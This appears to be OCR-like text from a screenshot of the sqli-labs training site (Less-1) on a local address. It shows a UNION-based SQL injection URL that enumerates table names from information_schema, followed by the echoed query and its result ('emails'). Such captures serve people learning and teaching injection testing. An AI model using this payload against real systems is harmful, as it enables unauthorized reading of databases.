 http://192.168.1.107/sql/Less-1/?id=-1 ' union select 1,2,table_name from information_schema.tables where table_schema='security' --+
Enable Post data Enable Referrer
言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Welcome Dhakkan
您的SQL查询语句：SELECT * FROM users WHERE id='-1 ' union select 1,2,table_name from information_schema.tables where table_schema='security' -- ' LI
Your Login name:2
Your Password:emails